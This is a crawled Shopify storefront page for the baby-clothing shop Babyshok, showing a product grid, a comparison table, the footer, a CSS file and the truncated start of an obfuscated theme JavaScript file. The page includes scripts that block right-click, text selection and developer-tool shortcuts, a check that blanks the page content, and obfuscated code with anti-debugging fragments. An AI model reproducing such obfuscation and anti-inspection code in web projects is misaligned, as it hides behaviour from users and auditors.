                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757926510701"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757926510701 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4757926510701"
              >
                Long Sleeve Baby Bodysuit - Spring
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4757926510701"
            
          >
            <a
              href="/products/long-sleeve-baby-bodysuit-spring"
              id="CardLink-template--20615123435849__main-collection-product-grid-4757926510701"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4757926510701 Badge-template--20615123435849__main-collection-product-grid-4757926510701"
            >
              Long Sleeve Baby Bodysuit - Spring
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$26.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$26.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li></ul>

<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-pagination.css?v=136206814810731739951705917328" media="print" onload="this.media='all'">
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-pagination.css?v=136206814810731739951705917328" rel="stylesheet" type="text/css" media="all" /></noscript><div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/girls-clothes?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li>
            <a
              href="/collections/girls-clothes?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><div id="shopify-section-template--20615123435849__00d606ab-90ee-4f2f-9322-0d1bc46e2dd3" class="shopify-section"><link href="//babyshok.com/cdn/shop/t/32/assets/section-comparison-table.css?v=181124781017204119551705917329" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20615123435849__00d606ab-90ee-4f2f-9322-0d1bc46e2dd3-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20615123435849__00d606ab-90ee-4f2f-9322-0d1bc46e2dd3-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 content-for-grouping">
  <div class="page-width section-template--20615123435849__00d606ab-90ee-4f2f-9322-0d1bc46e2dd3-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Why Chose Babyshok?
          </h2></div>
      <div class="comparison-table-container">
        <table class="comparison-table">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px"
              >
                    Babyshok
                  
</th>
              <th class="comparison-table__others" align="center">OTHERS</th>
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Top Quality</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      id="Layer_3"
                      data-name="Layer 3"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>24-Hours Support</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      id="Layer_3"
                      data-name="Layer 3"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Tracked Shipping</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      id="Layer_3"
                      data-name="Layer 3"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Easy Returns</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      id="Layer_3"
                      data-name="Layer 3"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//babyshok.com/cdn/shop/t/32/assets/section-promo-popup.css?v=175993886525155844911705917329" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/component-newsletter.css?v=180884587654672216131705917328" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/newsletter-section.css?v=62410470717655853621705917329" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 1000) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20615124058441__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//babyshok.com/cdn/shop/t/32/assets/section-footer.css?v=46383091618275559031705917329" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-newsletter.css?v=180884587654672216131705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-social.css?v=52211663153726659061705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/disclosure.css?v=646595190999601341705917329" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-card.css?v=857354030700666751705917328" media="print" onload="this.media='all'">

<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-newsletter.css?v=180884587654672216131705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-social.css?v=52211663153726659061705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/disclosure.css?v=646595190999601341705917329" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-card.css?v=857354030700666751705917328" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20615124058441__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20615124058441__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--20615124058441__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Need Help?</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Welcome to Babyshok
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our Email</h2><div class="footer-block__details-content rte">
                      <p>support@babyshok.com</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Babyshok</a></small>
        
          <small class="copyright__content">All orders are processed in USD.</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://babyshok.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//babyshok.com/cdn/shop/t/32/assets/predictive-search.js?v=16985596534672189881705917329" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!-- Failed to render app block "18423266570658624584": app block path "shopify://apps/best-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d" does not exist --><!-- Failed to render app block "17676059084223943535": app block path "shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a" does not exist --><!-- Failed to render app block "855628211100114053": app block path "shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507" does not exist --><!-- Failed to render app block "11532412952436166569": app block path "shopify://apps/loox/blocks/loox-inject/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://babyshok.com/cdn/shop/t/32/assets/section-comparison-table.css?v=181124781017204119551705917329
body_size: -84
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07);border-radius:2rem}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:1.8rem;line-height:1.3}.comparison-table tbody tr:first-of-type .comparison-table__row-name{border-radius:2rem 0 0}.comparison-table tbody tr:last-of-type .comparison-table__row-name{border-radius:0 0 0 2rem}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 2rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 2rem}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:1.8rem;margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:1.6rem}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo img{max-width:var(--mobile-logo-width);height:auto}}
/*# sourceMappingURL=/cdn/shop/t/32/assets/section-comparison-table.css.map?v=181124781017204119551705917329 */


--- FILE ---
content_type: text/javascript
request_url: https://babyshok.com/cdn/shop/t/32/assets/global.js?v=169594647715243517021705917329
body_size: 18017
content:
const _0x173fcb=_0x428e;(function(_0x13fe15,_0x3076c3){const _0x5cef9d=_0x428e,_0x320d28=_0x13fe15();for(;;)try{if(parseInt(_0x5cef9d(592))/1+-parseInt(_0x5cef9d(552))/2*(-parseInt(_0x5cef9d(519))/3)+-parseInt(_0x5cef9d(393))/4*(-parseInt(_0x5cef9d(572))/5)+parseInt(_0x5cef9d(453))/6*(parseInt(_0x5cef9d(394))/7)+-parseInt(_0x5cef9d(541))/8+-parseInt(_0x5cef9d(479))/9*(-parseInt(_0x5cef9d(598))/10)+-parseInt(_0x5cef9d(695))/11*(parseInt(_0x5cef9d(439))/12)===_0x3076c3)break;_0x320d28.push(_0x320d28.shift())}catch{_0x320d28.push(_0x320d28.shift())}})(_0x3b9f,817583);function getFocusableElements(_0x4a2fea){const _0x3e3c79=_0x428e;return Array[_0x3e3c79(422)](_0x4a2fea[_0x3e3c79(508)](_0x3e3c79(591)))}function _0x3b9f(){const _0x29d84e=["left","handleScrollBtn",".footer","isIntersecting","includes","focusOutHandling","button:not(.menu-drawer__close-menu-btn)","SPACE","toggleAddButton","counter",".bundle-deals__total-price","isScrollBtn","2540zLpaJf","134022DNwdfs","currentPage","postLink","details",".popup-modal__timer__minutes","updateUrl","getItem",'{"method":"pause"}',".template-popup","display","innerHTML","mainDetailsToggle","code","video",".quantity__button[name='minus']","input","focus","currentTarget","productContainers","closest",".product-form__input__type","handleCheckboxChange","internal-video--loading","removeErrorMessage","price","quantity-breaks","email",".comparison-slider__overlay","from","map",":checked","sliderControlLinksArray","sticky-header","keydown","playSlideshow","checkATCScroll","method","log","0px",".variant-money-change","breakpoint","currentVariant","addToCart","header-drawer","keyup","407964DLmXEA","popup-modal--active","ESCAPE","search","showSpinner",".sign-up-popup-overlay","product-recommendations","pauseAllMedia","activeElement","cloneNode","openMenuDrawer","properties[","nextElementSibling","dropdown","192YKxjko","quantity-input","data-default","product-form-","Inventory-","onKeyUp","option","bundle-deals__product--deselected","textContent","renderProductInfo","observer","closeSubmenu","sliderControlWrapper","bindEvents","[value]","getTime","type","Unchecked runtime.lastError: The message port closed before a response was received.","slider-component","formVariants","internal-video","CountryProvinceSelector",'[id^="ModalClose-"]',"catch","countryHandler","hideElement","36dWPYGd","closeButtonClick","countryEl","setUnavailable","transform","loaded","constructor","fixedDiscount","next_display_date","innerText","variantData","toString",".bundle-deals__product","aria-label",".submenu-open","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","secondary-variant-select","initPages","documentElement","getDate","selectedId","popup-overlay--active","parentNode","index","checkboxes","__proto__",".popup-modal__dismiss-btn","appendChild","data-timer-duration","querySelectorAll","updateURL","scrolledPast","moved","setDate","hasVariants","aria-controls","selectedVariants","pageTotalElement","modal-opener","pointerType","4442706FfaMhX","addListener","bind","selectedIndex","createElement","totalPages","reduce","matches","HOME","matchMedia","INPUT","comparePrices","aria-hidden","history","enableSliderLooping",'[type="application/json"]',"observe","unavailable","stringify","product-recommendations--loaded","updatePickupAvailability","updateMedia","2412992aATRlE","promo-bar-data-","checked","tabindex","postMessage","scrollTo","value","labels","focusin","requestAnimationFrame","apply","2EcpwWP","text/html","findIndex","updateOptions","hidden","onButtonClick","round","--sticky-atc-offset","shiftKey","slideshow__autoplay--paused","find","setInputAvailability","fieldName","width","true","variantPickers","next","mouseleave","onFocusOut","comparePrice","10755qndFHF","setSlideVisibility"," .product-media-modal__content",".quantity-break__variant-select","ARROWUP",".product-form__input","src","borderOffset","undefined","variantStrings","gger","idIndex","initProvince",".popup-modal__close","load","END","slidesPerPage","clientWidth",".bundle-deals__media-item-container","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","993346upNYSE","setItem","offsetLeft","StickyAtcVariantPicker-","waiting","play","1355150fpAGkn","modal-dialog","POST","onSummaryClick","complementary-products","location","initCountry","marginBottom","test","sliderControlButtons",".menu-drawer__close-menu-btn","prepend","text","string","PAGEDOWN","hideSpinner","&section_id=",".quantity-break__selector-item","smooth","mediaItemImgs","quantityGifts",".comparison-slider__overlay-under",".bundle-deals__price","connectedCallback","polite","closeMenuDrawer","stepUp",'[id^="Deferred-Poster-"]',"product-form","trim","unobserve","mainAtcBtn","classList","remove","data-src","Shopify","transitionend","mediaItemContainers","none","summary",'[id^="Slide-"]',"jsonData","atc-price-","slider",".slider-buttons",'[id^="Slider-"]',"(((.+)+)+)+$","QuantityBreaks","linkToSlide","setAutoPlay","quantityUpdateUnsubscriber",":focus-visible","getVariantData","sliderFirstItemNode","off","initVariants","select","cors",".js-vimeo",".section-header","stepDown","currencySymbol","#product-form-",".slideshow__slide","button","post",'{"event":"command","func":"',"return (function() ","updateFormIds","slider-counter__link--active","togglePlayButtonState","totalPrice","autoPlayToggle","selectedQuantity",'[id^="Details-"] summary',"style","prototype","secondarySelectSelector","preventDefault","removeAttribute","push","bundle-deals__media-item--disabled","min","updateFormVariants",".grid__item","autoplayButtonIsSetToPlay","toggle","data-provinces","scroll","floor","unlockGifts","ARROWRIGHT","url","closeAnimation","data-test-mode","variant-selects-",".popup-modal__timer__seconds","1254HtnIlL","openedBy","toFixed","updatePrices","isSlideVisible","ARROWLEFT",'[data-media-id="',".slideshow__autoplay","submenu-open","setProperty",".slider-counter--total","hasAttribute","open","sliderAutoplayButton","nextButton","replace","contains","step","dataset","unavailable_with_option","prevButton","form","featured_media","modelViewerUI","querySelector","sliderItemsToShow","Share-","provinceEl",'[role="dialog"]',"application/","define",".floating-btn","variantSelects","content","add","section","resetPages",".header-wrapper","offsetTop","menu-opening","header-wrapper--border-bottom","custom-product-field","error","div","quantity-breaks-",".quantity-break__variants","updateMasterId","removeEventListener","max","stateObject","parentElement","selectIndex",".comparison-slider","updateVariantStatuses","false",".slider-counter--current","visibility-hidden",'button[name="previous"]',"handleSelectChange","data-delay-days","scrollLeft","contentWindow","handleChange","autoplay","changeEvent","focused","setActiveMedia","firstChild","updateTotalPrice","action","0px 0px 400px 0px","filter","table","plus","floatingBtns","offsetHeight","autoRotateSlides",'[type="text"]',"productFormInput",".js-youtube","aria-live","initIds",".sign-up-popup-modal","bottom","sliderItemOffset","prices","scrollDestination","clientHeight","available","totalComparePrice","provinceContainer","productForm","slideScrollPosition","updateShareUrl",'button[name="next"]',"--viewport-height",".bundle-deals__variant-select","handleIntersection","overflow-hidden-","name","loadContent","aria-current",".comparison-slider__input","mousedown","autoplaySpeed","ProductSubmitButton-","onCloseButtonClick","getAttribute",".search-modal__form--polyfill","details[open]","getElementById","aria-expanded","forEach","hide","createInputs","indexOf","getBoundingClientRect","#ProductModal-","Sku-","data-autoplay","currentPageElement","toUpperCase","secondarySelect","validateQtyRules",'[name="add"]',"template","console","body","then","parse","focusout","host",".comparison-slider__line","setAttribute","isAfterScroll","change","sliderItems","?variant=","target","variantChange",".bundle-deals__media-item-img","unshift","menu-open","scrollBtn","setSelectionRange",'input[type="radio"], option',"json","data-search-value","disconnectedCallback","modalClosed","accessibilityStrings",".quantity__button[name='plus']","footerSpacing","dropdwon","updateVariantInput","disabled","shopUrl","disconnect","canplaythrough","originalSection","inputs","price-","pause",".bundle-deals__total-compare-price","update","parseFromString",'[name="add"] > span',"TAB","setSelectorByValue","length","scrollY","debu",'[id^="MediaGallery-',".slider__slide","dispatchEvent","show","afterScroll","header","slideshow-component","options",'[id^="custom-label-',".quantity-break","role","tagName","focusInHandling","split","onVariantChange","percentageLeft","click",'input[type="radio"]:checked',"input[checked]",".header__icon--menu[aria-expanded=true]","exception","status","addEventListener"];return _0x3b9f=function(){return _0x29d84e},_0x3b9f()}document[_0x173fcb(508)](_0x173fcb(672))[_0x173fcb(298)](_0x2089af=>{const _0x2271b4=_0x173fcb;_0x2089af[_0x2271b4(319)](_0x2271b4(368),_0x2271b4(662)),_0x2089af[_0x2271b4(319)](_0x2271b4(297),_0x2089af[_0x2271b4(501)].hasAttribute(_0x2271b4(707))),_0x2089af.nextElementSibling[_0x2271b4(802)]("id")&&_0x2089af[_0x2271b4(319)](_0x2271b4(514),_0x2089af.nextElementSibling.id),_0x2089af.addEventListener(_0x2271b4(374),_0x5d99c9=>{const _0x48cebc=_0x2271b4;_0x5d99c9[_0x48cebc(411)][_0x48cebc(319)]("aria-expanded",!_0x5d99c9[_0x48cebc(411)][_0x48cebc(413)](_0x48cebc(397)).hasAttribute("open"))}),!_0x2089af[_0x2271b4(413)](_0x2271b4(437))&&_0x2089af[_0x2271b4(745)][_0x2271b4(380)]("keyup",onKeyUpEscape)});const trapFocusHandlers={};function 